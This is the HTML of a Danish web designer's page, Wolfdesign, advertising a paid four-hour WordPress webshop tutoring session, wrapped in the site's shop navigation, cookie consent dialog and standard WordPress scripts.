		<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hjaelp-til-jobnet/">Hjælp til Jobnet</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11612 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/it-hjaelp-til-private/">IT hjælp til private</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-en-computer/">Sådan bruger du en computer</a></li>
		<li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11636"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-rydder-du-din-computer-op/">Sådan rydder du din computer op</a></li>
		<li id="menu-item-11635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-office-pakken/">Sådan bruger du office pakken</a></li>
		<li id="menu-item-11634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11634"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-de-sociale-medier-korrekt/">Sådan bruger du de sociale medier korrekt</a></li>
		<li id="menu-item-11670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670"><a href="https://wolfdesign.dk/it-hjaelp-til-private/it-for-seniorer/">IT for seniorer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15747 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/shoppen/">Shoppen</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-shop.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15750 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/designs-med-dine-billeder/">Designs med dine billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-12046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12046"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/mor-og-far/">Mor og far</a></li>
		<li id="menu-item-12047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12047"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/soen-og-datter/">Søn og datter</a></li>
		<li id="menu-item-12048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12048"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/bedsteforaeldre/">Bedsteforældre</a></li>
		<li id="menu-item-12044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12044"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/broedre-og-soestre/">Brødre og søstre</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12045"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dem-vi-elsker/">Dem vi elsker</a></li>
		<li id="menu-item-12043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12043"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/venner/">Venner</a></li>
		<li id="menu-item-17745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17745"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dagpleje-og-paedagoger/">Dagpleje og pædagoger</a></li>
	</ul>
</li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15745" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotos/">Fotos</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15757"><a href="https://wolfdesign.dk/vare-kategori/natur/">Natur</a></li>
		<li id="menu-item-15756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15756"><a href="https://wolfdesign.dk/vare-kategori/landskab/">Landskab</a></li>
		<li id="menu-item-15755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15755"><a href="https://wolfdesign.dk/vare-kategori/close-up/">Close up</a></li>
		<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15760"><a href="https://wolfdesign.dk/vare-kategori/sort-hvid/">Sort/hvid</a></li>
		<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759"><a href="https://wolfdesign.dk/vare-kategori/skotland/">Skotland</a></li>
		<li id="menu-item-15758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15758"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15746" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/tekster/">Tekster</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763"><a href="https://wolfdesign.dk/vare-kategori/tekster/dem-vi-holder-af/">Dem vi holder af</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765"><a href="https://wolfdesign.dk/vare-kategori/tekster/opmuntrende/">Opmuntrende</a></li>
		<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766"><a href="https://wolfdesign.dk/vare-kategori/tekster/venskab-og-forhold/">Venskab og forhold</a></li>
		<li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764"><a href="https://wolfdesign.dk/vare-kategori/tekster/kvinder/">Kvinder</a></li>
		<li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762"><a href="https://wolfdesign.dk/vare-kategori/tekster/citater-om-dyr/">Citater om dyr</a></li>
		<li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767"><a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/">Yndlings alkohol</a></li>
		<li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15761"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15748" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/dyreelskeren/">Dyreelskeren</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15753"><a href="https://wolfdesign.dk/vare-kategori/dyr/hunde/">Hunde</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://wolfdesign.dk/vare-kategori/dyr/katte/">Katte</a></li>
		<li id="menu-item-15752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15752"><a href="https://wolfdesign.dk/vare-kategori/dyr/heste/">Heste</a></li>
		<li id="menu-item-15751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15751"><a href="https://wolfdesign.dk/vare-kategori/dyr/andre-dyr/">Andre dyr</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15749 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/til-foraeldre/">Til forældre</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/">Vi skal være forældre</a></li>
		<li id="menu-item-16247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16247"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/">Til kommende bedsteforældre</a></li>
		<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16248"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/">Til kommende oldeforældre</a></li>
		<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16249"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/">Til kommende onkler og tanter m.m.</a></li>
		<li id="menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17209"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/foedselsplakater/">Fødselsplakater</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://wolfdesign.dk/artikler/">Artikler</a></li>
<li id="menu-item-15888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15888 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/info-og-kontakt/">Info og kontakt</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-info-og-kontakt-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:75px; ">
	<li id="menu-item-15886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15886 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/om-mig-og-mit-arbejde/">Om mig og mit arbejde</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://wolfdesign.dk/saadan-arbejder-jeg/">Sådan arbejder jeg</a></li>
		<li id="menu-item-15911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15911"><a href="https://wolfdesign.dk/jeg-tilbyder-hjemmeundervisning/">Jeg tilbyder hjemmeundervisning</a></li>
		<li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15889"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
	<li id="menu-item-15894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15894" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/godt-at-vide/">Godt at vide</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15895"><a href="https://wolfdesign.dk/privatlivspolitik/">Privatlivspolitik</a></li>
		<li id="menu-item-15910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15910"><a href="https://wolfdesign.dk/betingelser-ved-fotografering-og-undervisning/">Betingelser ved fotografering og undervisning</a></li>
		<li id="menu-item-15890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://wolfdesign.dk/handelsbetingelser/">Handelsbetingelser</a></li>
	</ul>
</li>
	<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/kontakt-mig/">Kontakt mig</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-cart"><a href="https://wolfdesign.dk/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>				</nav>
											</div>
		</div>
	</header><!-- #site-header -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  CMS system &#8211; Hjælp til din webshop</h1></div></div></div>





<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-4398" class="post-4398 page type-page status-publish has-post-thumbnail hentry">
					
					
					<div class="entry-content post-content">
												<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>CMS WordPress &#8211; Hjælp til din webshop &#8211; 4 timer</h4>
<div>Gratis CMS systemer er det mest brugte i dag, når der skal laves webshops, som skal holdes indenfor et lavt budget. Hos Wolfdesign arbejder jeg med WordPress.</div>
<p>&nbsp;</p>
<div></div>
<div>Synes du det er en jungle, hvordan man installerer et CMS system?, hvordan virker menuerne? hvordan virker siderne? hvordan installerer man plugins? Er der genveje? Hvad regler er der når man skal lave en webshop ? Hvordan kobler man betaling og fragt på shoppen ?</div>
<p>&nbsp;</p>
<div>Rigtig mange af disse spørgsmål kan opstå, når man vil lave sin egen webshop.</div>
<div></div>
<div>Nogle gange oplever jeg mennesker, som i deres opbygningsfase bruger 6-7 gange så lang tid på at få deres webshop op og stå, og som med en lille smule vejledning kunne have gjort det meget hurtigere.</div>
<div></div>
<p>&nbsp;</p>
<div>Jeg har stor respekt for de mennesker, der gerne selv vil lære at lave webshop , men nogle gange kan lidt købt hjælp, betyde rigtig meget og spare dig for en masse tid.</div>
<div></div>
<p>&nbsp;</p>
<div></div>
<div>Denne undervisning bliver specielt lavet til dig, i den situation som du eller din virksomhed står i. Det har ingen betydning hvor langt I er i fasen med jeres webshop.</div>
<div></div>
<p>&nbsp;</p>
<div></div>
<div>Det I får er 4 timer, hvor jeg tager udgangspunkt i jeres problemstilling, hvor vi arbejder med jeres webshop og jeg forklarer om CMS systemet, templaten og giver tip og tricks til hvordan I kan komme videre.</div>
<div></div>
<div></div>
<h4 style="text-align: right;"><strong>Pris:  1695 kr. inkl. moms og kørsel</strong></h4>
<div></div>
<div>Inden undervisningen skal jeg have adgang til systemet, så jeg kan lære jeres system at kende, og give jer de råd I har brug for. Ligeledes vil vi have en snak på e-mail eller telefon omkring jeres ønsker og behov.</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="334" height="339" src="https://wolfdesign.dk/wp-content/uploads/2020/04/banner-til-hjemmesider-og-webshop-faa-dem-lavet-hos-wolfdesign.png" class="vc_single_image-img attachment-full" alt="banner til hjemmesider og webshops faa demlavet hos Wolfdesign" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/banner-til-hjemmesider-og-webshop-faa-dem-lavet-hos-wolfdesign.png 334w, https://wolfdesign.dk/wp-content/uploads/2020/04/banner-til-hjemmesider-og-webshop-faa-dem-lavet-hos-wolfdesign-296x300.png 296w, https://wolfdesign.dk/wp-content/uploads/2020/04/banner-til-hjemmesider-og-webshop-faa-dem-lavet-hos-wolfdesign-100x100.png 100w" sizes="(max-width: 334px) 100vw, 334px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Du kunne måske også være interesseret i&#8230;</h3>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_el_width_100 vc_sep_color_turquoise">
	<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
		<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>

<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-hjemmeside-fra-wolfdesign.jpg" class="vc_single_image-img attachment-full" alt="cms system hjælp til din wordpress hjemmeside fra Wolfdesign" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-hjemmeside-fra-wolfdesign.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/cms-system-wordpres-hjaelp-til-din-hjemmeside-fra-wolfdesign-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/start-up-wordpress-webshop/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/start-up-worpress-webshop-undervisning-hos-wolfdesign.jpg" class="vc_single_image-img attachment-full" alt="Start up wordpress webshop undervisning fra Wolfdesign" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/start-up-worpress-webshop-undervisning-hos-wolfdesign.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/start-up-worpress-webshop-undervisning-hos-wolfdesign-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/webshop/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/webshop-faa-lavet-den-hos-wolfdesign.jpg" class="vc_single_image-img attachment-full" alt="Få lavet en webshop hos wolfdesign" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/webshop-faa-lavet-den-hos-wolfdesign.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/webshop-faa-lavet-den-hos-wolfdesign-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/vedligeholdelses-aftale/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/vedligeholdelses-aftale-vi-holder-oje-med-din-side-for-dig.jpg" class="vc_single_image-img attachment-full" alt="vedligholdeses aftaler på din hjemmesider og shops kan du få hos wolfdesign" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/vedligeholdelses-aftale-vi-holder-oje-med-din-side-for-dig.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/vedligeholdelses-aftale-vi-holder-oje-med-din-side-for-dig-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div></div></div></div></div></div>
					</div><!-- .entry-content -->


					
					
					

					
				</article><!-- #post-## -->

			</div>

			
		</div>


	</div>
</div>



</div><!-- #main-content -->

<!-- Your Google Analytics Plugin is missing the tracking ID -->

		</div><!-- #main -->


		
		<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																																												<div class="footer-socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div><!-- #footer-socials -->
									</div>
			</div></div>

		</footer><!-- #footer-nav -->

				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				<div class="row"><div class="col-md-4 col-xs-12"><div class="footer-site-info">2024 &copy; Copyrights Wolfdesign - CVR: 41207434 - Ringgade 38, Maugstrup - 6500 Vojens </div></div></div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scalia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Vi bruger cookies til, at få vores hjemmeside til at virke ordentligt, personalisere indhold, tilbyde funktioner i forhold til sociale medier og analysere vores traffik. Ved at klikke på "Accepter cookies" bekræfter du, at du har læst vores cookiepolitik, og at du accepterer vores brug af cookies.  Du kan tilpasse dine indstillinger ved at klikke på "Indstillinger". <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Tillad cookies</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Afvis cookies</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Indstillinger</a> <a href="https://wolfdesign.dk/privatlivspolitik/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Læs mere</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatlivspolitik</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Sådan bruges dine cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Når du besøger Wolfdesigns hjemmeside, kan den gemme eller indhente oplysninger fra din browser, hovedsagelig i form af cookies. Disse oplysninger kan handle om dig, dine præferencer, din enhed og anvendes ofte til at få hjemmesiden til at fungere korrekt. <br><br> Oplysningerne identificerer ikke dig direkte, men de kan give dig en mere personlig hjemmesideoplevelse. <br><br>Vi bruger også tredjepartscookies, der hjælper os med at analysere og forstå, hvordan du bruger dette websted. Disse cookies gemmes kun i din browser med dit samtykke. Du kan vælge ikke at tillade visse typer cookies. Klik på de forskellige overskrifter for at finde ud af mere og ændre i vores standardindstillinger. Du bør dog vide, at blokering af visse typer cookies kan eventuelt påvirke din oplevelse med henblik på hjemmesiden og de tjenester, vi kan tilbyde.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Disse cookies er nødvendige for, at hjemmesiden kan fungere og kan ikke slås fra i vores systemer. De er normalt kun indstillet som svar på handlinger foretaget af dig, f.eks.  indstilling af dine personlige præferencer, indlogning eller udfyldning af en formular. Du kan indstille din browser til at blokere eller advare dig om disse cookies, men nogle dele af hjemmesiden vil dermed muligvis ikke fungere.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									<b>Disse Cookies bruger vi så vi kan forbedre os</b><br>

Disse cookies giver os mulighed for at tælle besøgende og trafikkilder, så vi kan måle og forbedre ydeevnen af vores hjemmeside. De hjælper os med at finde ud af, hvilke sider der er mest og mindst populære samt hvordan de besøgende bevæger sig rundt på hjemmesiden. Alle oplysninger, som disse cookies indsamler, er aggregerede og derfor anonyme. Hvis du ikke tillader disse cookies, vil vi ikke have information om, hvornår du har besøgt vores hjemmeside.
<br>
<br>
<b>Sociale cookies</b> <br>
Disse cookies er angivet af en række sociale medier, som vi har tilføjet til hjemmesiden, så du kan dele vores indhold med dine venner og netværk. De kan spore din browser på tværs af andre hjemmesider og opbygge en profil for dine interesser. Dette kan påvirke indholdet og meddelelserne, du ser på andre hjemmesider, som du besøger. Hvis du ikke tillader disse cookies, kan du muligvis ikke bruge eller se disse delningsværktøjer.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="02b023d8daf7cc00fffb0f5063648c2b" style="display:none;">Levring inden jul.... Sidste chance for at bestille plakater der er større end 30x42 cm og på andre materialer er den 15 december klokken 12.00. Plakater som er 30x42 eller mindre kan bestilles og leverings inden ju  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2470901099717772&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.8" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
